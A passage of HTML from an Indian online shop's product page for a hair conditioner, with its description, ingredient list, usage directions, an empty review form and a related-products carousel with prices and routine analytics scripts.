																							<li class="ingredients_tab" id="tab-title-ingredients"
							role="tab" aria-controls="tab-ingredients">
							<a class="wd-nav-link" href="#tab-ingredients">
																	<span class="nav-link-text wd-tabs-title">
										Ingredients									</span>
															</a>
						</li>

																							<li class="how-to-use_tab" id="tab-title-how-to-use"
							role="tab" aria-controls="tab-how-to-use">
							<a class="wd-nav-link" href="#tab-how-to-use">
																	<span class="nav-link-text wd-tabs-title">
										How To Use									</span>
															</a>
						</li>

																							<li class="reviews_tab" id="tab-title-reviews"
							role="tab" aria-controls="tab-reviews">
							<a class="wd-nav-link" href="#tab-reviews">
																	<span class="nav-link-text wd-tabs-title">
										Reviews (0)									</span>
															</a>
						</li>

															</ul>
			</div>
		
								<div class="wd-accordion-item">
				<div id="tab-item-title-description" class="wd-accordion-title tab-title-description wd-active" data-accordion-index="description">
					<div class="wd-accordion-title-text">
													<span>
								Description							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--description wd-active panel wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description" data-accordion-index="description">
					<div class="wc-tab-inner wd-entry-content">
													

<p class="" data-start="3083" data-end="3372">Hey there, hair heroes! Are you ready for a change? Well, meet your new best friend, <strong>Silky Smooth Conditioner!</strong> This isn’t your run-of-the-mill hair care product. Instead, think of it as a fun, fab formula that turns your hair into the life of the party every single day.</p>
<p>First, wave goodbye to those annoying tangles and frizz, and then say hello to irresistibly smooth, bouncy locks that are as cool as you are. Moreover, it is loaded with love in the form of nourishing extracts and nutrients; this conditioner dives deep to hydrate each strand and boost your hair’s natural shine. In fact, it’s like hitting the refresh button on your mane, leaving you with a feel-good, fuss-free styling experience.</p>
<p>Furthermore, whether you’ve got straight, wavy, curly, or coily hair, our lightweight, vibrant formula makes detangling a breeze. You’ll feel the magic almost instantly—soft, silky, and ready to rock any look you can dream up. Plus, because it’s so easy to use, it practically dances its way into your routine!&#8221;</p>
<p class="" data-start="3374" data-end="3751"><strong data-start="3374" data-end="3389">Cool Perks:</strong><br data-start="3389" data-end="3392" /><strong data-start="3394" data-end="3419">Super Smooth Texture:</strong> Enjoy hair so soft you’ll have to run your fingers through it all day.<br data-start="3490" data-end="3493" /><strong data-start="3495" data-end="3514">Moisture Boost:</strong> Say “see ya later” to dryness and hello to happy, hydrated hair.<br data-start="3579" data-end="3582" /><strong data-start="3584" data-end="3610">Easy Peasy Detangling:</strong> Makes even the wildest knots disappear in a snap.<br data-start="3660" data-end="3663" /><strong data-start="3665" data-end="3680">Vibe Check:</strong> For hair that’s always on point, no matter what the day throws at you.</p>
<p class="" data-start="3753" data-end="4033">Here’s the scoop: after <a href="https://vedicline.com/product/bio-shampoo-haircare-vedicline/">shampooing</a>, slather on a generous amount of <strong data-start="2504" data-end="2532">Silky Smooth Conditioner</strong> (yes, don’t be shy!), focus on the mid‑lengths and ends, and let it groove for about 3‑5 minutes before you rinse it off. Your hair will leave the shower looking and feeling like it’s just had its own mini makeover.</p>
<p class="" data-start="4035" data-end="4176">So, why wait? Give your mane the fun, effortless love it deserves and step out into the world with hair that’s always ready for its close‑up!</p>
<h4>Manufactured by:</h4>
<p>Kapco International Ltd<br />
Plot-11, Sector-3, Parwanoo, District Solan,<br />
Himachal Pradesh &#8211; 173220<br />
Mfg. Lic. No.: S-COS/10/19<br />
200 ml – MRP Rs. 180/- Inclusive of all taxes<br />
500 ml – MRP Rs. 400/- Inclusive of all taxes</p>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-ingredients" class="wd-accordion-title tab-title-ingredients" data-accordion-index="ingredients">
					<div class="wd-accordion-title-text">
													<span>
								Ingredients							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--ingredients panel wc-tab" id="tab-ingredients" role="tabpanel" aria-labelledby="tab-title-ingredients" data-accordion-index="ingredients">
					<div class="wc-tab-inner wd-entry-content">
													<h2 class="yikes-custom-woo-tab-title yikes-custom-woo-tab-title-ingredients">Ingredients</h2><p>Aqua (Water), Honey, Hibiscus Extract, Panthenol, Polyquaternium -7, Cetrimonium Chloride &amp; Citric Acid.</p>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-how-to-use" class="wd-accordion-title tab-title-how-to-use" data-accordion-index="how-to-use">
					<div class="wd-accordion-title-text">
													<span>
								How To Use							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--how-to-use panel wc-tab" id="tab-how-to-use" role="tabpanel" aria-labelledby="tab-title-how-to-use" data-accordion-index="how-to-use">
					<div class="wc-tab-inner wd-entry-content">
													<h2 class="yikes-custom-woo-tab-title yikes-custom-woo-tab-title-how-to-use">How To Use</h2><p>After Shampooing, Squeeze out excess water &amp; apply the right amount of conditioner on mid &amp; end of the hair, not on roots rinse it out thoroughly after 3 to 4 minutes.</p>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-reviews" class="wd-accordion-title tab-title-reviews" data-accordion-index="reviews">
					<div class="wd-accordion-title-text">
													<span>
								Reviews (0)							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel wc-tab wd-single-reviews wd-layout-two-column wd-form-pos-after" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews" data-accordion-index="reviews">
					<div class="wc-tab-inner wd-entry-content">
													<div id="reviews" class="woocommerce-Reviews" data-product-id="6035">
	
	<div id="comments">
		<div class="wd-reviews-heading">
			<div class="wd-reviews-tools">
				<h2 class="woocommerce-Reviews-title">
					Reviews				</h2>

							</div>

					</div>

		<div class="wd-reviews-content">
							<p class="woocommerce-noreviews">There are no reviews yet.</p>
					</div>

		<div class="wd-loader-overlay wd-fill"></div>
	</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title title">Be the first to review &ldquo;Silky Smooth Conditioner&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/silky-smooth-conditioner/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://vedicline.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='6035' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	</div>
											</div>
				</div>
			</div>

					
			</div>
			</div>
		</div>
	
	
	<div class="container related-and-upsells">
					<div id="carousel-692" class="wd-carousel-container  related-products wd-wpb with-title  wd-products-element wd-products products title-line-two">
				
									<h2 class="wd-el-title title slider-title element-title"><span>Related products</span></h2>				
				<div class="wd-carousel-inner">
					<div class=" wd-carousel wd-grid" data-scroll_per_page="yes" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:2;--wd-gap-lg:30px;--wd-gap-sm:10px;">
						<div class="wd-carousel-wrap">
									<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-standard product-grid-item product type-product post-6062 status-publish last instock product_cat-hair product_cat-hair-care product_cat-hair-pack-cream product_cat-hair-packs product_cat-offer product_tag-anti-dandruff-cream-for-scalp product_tag-anti-dandruff-hair-cream product_tag-anti-dandruff-hair-cream-ingredients product_tag-best-anti-dandruff-hair-cream product_tag-dandruff-hair-cream has-post-thumbnail sale shipping-taxable purchasable product-type-variable has-default-attributes" data-loop="1" data-id="6062">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://vedicline.com/product/d-clean-hair-cream/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="onsale product-label">-20%</span></div><img width="300" height="300" src="https://vedicline.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Order Online Dandruff Hair Cream to treat hair fall &amp; dandruff problem" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 300px) 100vw, 300px" data-wood-src="https://vedicline.com/wp-content/uploads/2020/07/D-Clean-Hair-Cream-150ml-300x300.jpg" data-srcset="https://vedicline.com/wp-content/uploads/2020/07/D-Clean-Hair-Cream-150ml-300x300.jpg 300w, https://vedicline.com/wp-content/uploads/2020/07/D-Clean-Hair-Cream-150ml-1024x1024.jpg 1024w, https://vedicline.com/wp-content/uploads/2020/07/D-Clean-Hair-Cream-150ml-150x150.jpg 150w, https://vedicline.com/wp-content/uploads/2020/07/D-Clean-Hair-Cream-150ml-768x768.jpg 768w, https://vedicline.com/wp-content/uploads/2020/07/D-Clean-Hair-Cream-150ml-600x600.jpg 600w, https://vedicline.com/wp-content/uploads/2020/07/D-Clean-Hair-Cream-150ml-100x100.jpg 100w, https://vedicline.com/wp-content/uploads/2020/07/D-Clean-Hair-Cream-150ml.jpg 1080w" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://vedicline.com/compare/" data-id="6062" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://vedicline.com/product/d-clean-hair-cream/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="6062"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://vedicline.com/wishlist/" data-key="10bd480a74" data-product-id="6062" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://vedicline.com/product/d-clean-hair-cream/">D Clean Hair Cream</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>192.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>480.00</bdi></span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="https://vedicline.com/product/d-clean-hair-cream/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6062" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="6062" data-product_sku="" aria-label="Select options for &ldquo;D Clean Hair Cream&rdquo;" rel="nofollow"><span>Select options</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_6062" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
	</div>

				<input type="hidden" class="wpmProductId" data-id="6062">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[6062] = {"id":"6062","sku":"","price":192,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"6062","sku":6062,"gpf":"woocommerce_gpf_6062","gla":"gla_6062"},"is_variable":true,"type":"variable","name":"D Clean Hair Cream","category":["Hair","Hair Care","Hair Pack &amp; Cream","Hair Packs","Offer"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[6062]['position'] = window.pmw_product_position++;
				</script>
		
	
		</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-standard product-grid-item product type-product post-6049 status-publish first instock product_cat-hair product_cat-hair-care product_cat-hair-oils product_cat-hair-oils-tonics-and-serums product_cat-offer product_cat-pre-holi-offer product_tag-anti-dandruff-hair-oil product_tag-anti-dandruff-hair-oil-benefits product_tag-anti-dandruff-hair-oil-homemade product_tag-anti-dandruff-hair-oil-how-to-use product_tag-anti-dandruff-hair-oil-ingredients product_tag-hair-oil-for-dandruff product_tag-hair-oil-for-dandruff-at-home product_tag-hair-oil-for-dandruff-in-ayurveda has-post-thumbnail sale shipping-taxable purchasable product-type-simple" data-loop="2" data-id="6049">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://vedicline.com/product/d-clean-hair-oil/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="onsale product-label">-20%</span></div><img width="300" height="300" src="https://vedicline.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Buy Hair Oil For Dandruff &amp; Hair Fall And Get Smooth and Strength Instant" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 300px) 100vw, 300px" data-wood-src="https://vedicline.com/wp-content/uploads/2020/07/D-Clean-Hair-Oil-200ml-300x300.jpg" data-srcset="https://vedicline.com/wp-content/uploads/2020/07/D-Clean-Hair-Oil-200ml-300x300.jpg 300w, https://vedicline.com/wp-content/uploads/2020/07/D-Clean-Hair-Oil-200ml-1024x1024.jpg 1024w, https://vedicline.com/wp-content/uploads/2020/07/D-Clean-Hair-Oil-200ml-150x150.jpg 150w, https://vedicline.com/wp-content/uploads/2020/07/D-Clean-Hair-Oil-200ml-768x768.jpg 768w, https://vedicline.com/wp-content/uploads/2020/07/D-Clean-Hair-Oil-200ml-600x600.jpg 600w, https://vedicline.com/wp-content/uploads/2020/07/D-Clean-Hair-Oil-200ml-100x100.jpg 100w, https://vedicline.com/wp-content/uploads/2020/07/D-Clean-Hair-Oil-200ml.jpg 1080w" />		</a>

					<div class="hover-img">
				<a href="https://vedicline.com/product/d-clean-hair-oil/" aria-label="Product image">
					<img width="300" height="300" src="https://vedicline.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 300px) 100vw, 300px" data-wood-src="https://vedicline.com/wp-content/uploads/2020/07/dchioil-300x300.jpg" data-srcset="https://vedicline.com/wp-content/uploads/2020/07/dchioil-300x300.jpg 300w, https://vedicline.com/wp-content/uploads/2020/07/dchioil-1024x1024.jpg 1024w, https://vedicline.com/wp-content/uploads/2020/07/dchioil-150x150.jpg 150w, https://vedicline.com/wp-content/uploads/2020/07/dchioil-768x768.jpg 768w, https://vedicline.com/wp-content/uploads/2020/07/dchioil-600x600.jpg 600w, https://vedicline.com/wp-content/uploads/2020/07/dchioil-100x100.jpg 100w, https://vedicline.com/wp-content/uploads/2020/07/dchioil.jpg 1080w" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://vedicline.com/compare/" data-id="6049" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://vedicline.com/product/d-clean-hair-oil/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="6049"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://vedicline.com/wishlist/" data-key="10bd480a74" data-product-id="6049" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://vedicline.com/product/d-clean-hair-oil/">D Clean Hair Oil</a></h3>
			
	
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>300.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;300.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>240.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;240.00.</span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="?add-to-cart=6049" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6049" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="6049" data-product_sku="" aria-label="Add to cart: &ldquo;D Clean Hair Oil&rdquo;" rel="nofollow" data-success_message="&ldquo;D Clean Hair Oil&rdquo; has been added to your cart"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_6049" class="screen-reader-text">
			</span>
	</div>

				<input type="hidden" class="wpmProductId" data-id="6049">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[6049] = {"id":"6049","sku":"","price":240,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"6049","sku":6049,"gpf":"woocommerce_gpf_6049","gla":"gla_6049"},"is_variable":false,"type":"simple","name":"D Clean Hair Oil","category":["Hair","Hair Care","Hair Oils","Hair Oils, Tonics and Serums","Offer","Pre Holi Offer"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[6049]['position'] = window.pmw_product_position++;
				</script>
		
	
		</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-standard product-grid-item product type-product post-6208 status-publish last instock product_cat-hair product_cat-hair-care product_cat-hair-kits product_cat-kits-2 product_tag-anti-dandruff-kit product_tag-best-hair-fall-control-kit product_tag-dandruff-control-shampoo product_tag-dandruff-control-treatment-kit-review product_tag-dandruff-treatment-kit product_tag-hair-fall-treatment-kit has-post-thumbnail sale shipping-taxable purchasable product-type-simple" data-loop="3" data-id="6208">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://vedicline.com/product/for-dandruff-control-therapy-with-arnica-tea-tree-exotic-oils/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="onsale product-label">-20%</span></div><img width="300" height="300" src="https://vedicline.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Order Online Dandruff Control Treatment Kit At Low Price in India" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 300px) 100vw, 300px" data-wood-src="https://vedicline.com/wp-content/uploads/2020/09/Vedic-Line-Hair-Master-Combo-Arnica-Tea-Tree-Exotic-Oils-500ml-3-Items-in-300x300.png" data-srcset="https://vedicline.com/wp-content/uploads/2020/09/Vedic-Line-Hair-Master-Combo-Arnica-Tea-Tree-Exotic-Oils-500ml-3-Items-in-300x300.png 300w, https://vedicline.com/wp-content/uploads/2020/09/Vedic-Line-Hair-Master-Combo-Arnica-Tea-Tree-Exotic-Oils-500ml-3-Items-in-1024x1024.png 1024w, https://vedicline.com/wp-content/uploads/2020/09/Vedic-Line-Hair-Master-Combo-Arnica-Tea-Tree-Exotic-Oils-500ml-3-Items-in-150x150.png 150w, https://vedicline.com/wp-content/uploads/2020/09/Vedic-Line-Hair-Master-Combo-Arnica-Tea-Tree-Exotic-Oils-500ml-3-Items-in-768x768.png 768w, https://vedicline.com/wp-content/uploads/2020/09/Vedic-Line-Hair-Master-Combo-Arnica-Tea-Tree-Exotic-Oils-500ml-3-Items-in-600x600.png 600w, https://vedicline.com/wp-content/uploads/2020/09/Vedic-Line-Hair-Master-Combo-Arnica-Tea-Tree-Exotic-Oils-500ml-3-Items-in-100x100.png 100w, https://vedicline.com/wp-content/uploads/2020/09/Vedic-Line-Hair-Master-Combo-Arnica-Tea-Tree-Exotic-Oils-500ml-3-Items-in-32x32.png 32w, https://vedicline.com/wp-content/uploads/2020/09/Vedic-Line-Hair-Master-Combo-Arnica-Tea-Tree-Exotic-Oils-500ml-3-Items-in.png 1080w" />		</a>

					<div class="hover-img">
				<a href="https://vedicline.com/product/for-dandruff-control-therapy-with-arnica-tea-tree-exotic-oils/" aria-label="Product image">
					<img width="300" height="300" src="https://vedicline.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 300px) 100vw, 300px" data-wood-src="https://vedicline.com/wp-content/uploads/2020/09/Benefits-4-300x300.png" data-srcset="https://vedicline.com/wp-content/uploads/2020/09/Benefits-4-300x300.png 300w, https://vedicline.com/wp-content/uploads/2020/09/Benefits-4-1024x1024.png 1024w, https://vedicline.com/wp-content/uploads/2020/09/Benefits-4-150x150.png 150w, https://vedicline.com/wp-content/uploads/2020/09/Benefits-4-768x768.png 768w, https://vedicline.com/wp-content/uploads/2020/09/Benefits-4-600x600.png 600w, https://vedicline.com/wp-content/uploads/2020/09/Benefits-4-100x100.png 100w, https://vedicline.com/wp-content/uploads/2020/09/Benefits-4-32x32.png 32w, https://vedicline.com/wp-content/uploads/2020/09/Benefits-4.png 1080w" />				</a>
			</div>
			
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://vedicline.com/compare/" data-id="6208" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://vedicline.com/product/for-dandruff-control-therapy-with-arnica-tea-tree-exotic-oils/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="6208"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://vedicline.com/wishlist/" data-key="10bd480a74" data-product-id="6208" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://vedicline.com/product/for-dandruff-control-therapy-with-arnica-tea-tree-exotic-oils/">Dandruff Control (Therapy With Arnica, Tea Tree &#038; Exotic Oils)</a></h3>
			
	
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>900.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;900.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>720.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;720.00.</span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="?add-to-cart=6208" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6208" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="6208" data-product_sku="" aria-label="Add to cart: &ldquo;Dandruff Control (Therapy With Arnica, Tea Tree &amp; Exotic Oils)&rdquo;" rel="nofollow" data-success_message="&ldquo;Dandruff Control (Therapy With Arnica, Tea Tree &amp; Exotic Oils)&rdquo; has been added to your cart"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_6208" class="screen-reader-text">
			</span>
	</div>

				<input type="hidden" class="wpmProductId" data-id="6208">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[6208] = {"id":"6208","sku":"","price":720,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"6208","sku":6208,"gpf":"woocommerce_gpf_6208","gla":"gla_6208"},"is_variable":false,"type":"simple","name":"Dandruff Control (Therapy With Arnica, Tea Tree & Exotic Oils)","category":["Hair","Hair Care","Hair Kits","Kits"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[6208]['position'] = window.pmw_product_position++;
				</script>
		
	
		</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-standard product-grid-item product type-product post-6068 status-publish first instock product_cat-hair product_cat-hair-care product_cat-hair-pack-cream product_cat-hair-packs product_cat-offer product_tag-aloe-vera-hair-mask product_tag-aloe-vera-hair-mask-black-hair product_tag-aloe-vera-hair-mask-for-hair-growth-and-thickness product_tag-aloe-vera-hair-mask-for-split-ends product_tag-aloe-vera-hair-mask-indian product_tag-aloe-vera-hair-mask-overnight product_tag-how-to-use-aloe-vera-for-hair-growth product_tag-only-aloe-vera-hair-mask has-post-thumbnail sale shipping-taxable purchasable product-type-simple" data-loop="4" data-id="6068">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://vedicline.com/product/hair-pack-with-aloe-vera-jojoba-oil/" class="product-image-link">
			<div class="product-labels labels-rectangular"><span class="onsale product-label">-20%</span></div><img width="300" height="300" src="https://vedicline.com/wp-content/themes/woodmart/images/lazy.svg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wd-lazy-fade" alt="Buy Natural Aloe Vera Hair Mask to Prevents From Itching On Scalp" decoding="async" loading="lazy" srcset="" sizes="auto, (max-width: 300px) 100vw, 300px" data-wood-src="https://vedicline.com/wp-content/uploads/2020/07/Hair-Pack-300x300.jpg" data-srcset="https://vedicline.com/wp-content/uploads/2020/07/Hair-Pack-300x300.jpg 300w, https://vedicline.com/wp-content/uploads/2020/07/Hair-Pack-150x150.jpg 150w, https://vedicline.com/wp-content/uploads/2020/07/Hair-Pack-600x600.jpg 600w, https://vedicline.com/wp-content/uploads/2020/07/Hair-Pack-100x100.jpg 100w" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
								<div class="wd-compare-btn product-compare-button wd-action-btn wd-style-icon wd-compare-icon">
			<a href="https://vedicline.com/compare/" data-id="6068" rel="nofollow" data-added-text="Compare products">
				<span>Compare</span>
			</a>
		</div>
							<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://vedicline.com/product/hair-pack-with-aloe-vera-jojoba-oil/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="6068"
				>Quick view</a>
		</div>
								<div class="wd-wishlist-btn wd-action-btn wd-style-icon wd-wishlist-icon">
				<a class="" href="https://vedicline.com/wishlist/" data-key="10bd480a74" data-product-id="6068" rel="nofollow" data-added-text="Browse Wishlist">
					<span>Add to wishlist</span>
				</a>
			</div>
				</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://vedicline.com/product/hair-pack-with-aloe-vera-jojoba-oil/">Hair Pack with Aloe Vera &#038; Jojoba Oil</a></h3>
			
	
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>450.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#8377;450.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>360.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#8377;360.00.</span></span>

	<div class="wd-add-btn wd-add-btn-replace">
		
		<a href="?add-to-cart=6068" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_6068" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="6068" data-product_sku="" aria-label="Add to cart: &ldquo;Hair Pack with Aloe Vera &amp; Jojoba Oil&rdquo;" rel="nofollow" data-success_message="&ldquo;Hair Pack with Aloe Vera &amp; Jojoba Oil&rdquo; has been added to your cart"><span>Add to cart</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_6068" class="screen-reader-text">
			</span>
	</div>

				<input type="hidden" class="wpmProductId" data-id="6068">
					<script>
			(window.wpmDataLayer = window.wpmDataLayer || {}).products             = window.wpmDataLayer.products || {};
			window.wpmDataLayer.products[6068] = {"id":"6068","sku":"","price":360,"brand":"","quantity":1,"dyn_r_ids":{"post_id":"6068","sku":6068,"gpf":"woocommerce_gpf_6068","gla":"gla_6068"},"is_variable":false,"type":"simple","name":"Hair Pack with Aloe Vera & Jojoba Oil","category":["Hair","Hair Care","Hair Pack &amp; Cream","Hair Packs","Offer"],"is_variation":false};
					window.pmw_product_position = window.pmw_product_position || 1;
		window.wpmDataLayer.products[6068]['position'] = window.pmw_product_position++;
				</script>
		
	
		</div>
</div>
					</div>
				<div class="wd-carousel-item">
											<div class="wd-product wd-with-labels wd-hover-standard product-grid-item product type-product post-6210 status-publish last instock product_cat-hair product_cat-hair-care product_cat-offer product_cat-shampoo product_cat-shampoos product_tag-aloe-vera-shampoo product_tag-aloe-vera-shampoo-for-hair-fall product_tag-aloe-vera-shampoo-for-hair-growth product_tag-aloe-vera-shampoo-in-india product_tag-aloe-vera-shampoo-review product_tag-best-aloe-vera-shampoo product_tag-herbal-aloe-vera-shampoo has-post-thumbnail sale shipping-taxable purchasable product-type-simple" data-loop="5" data-id="6210">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
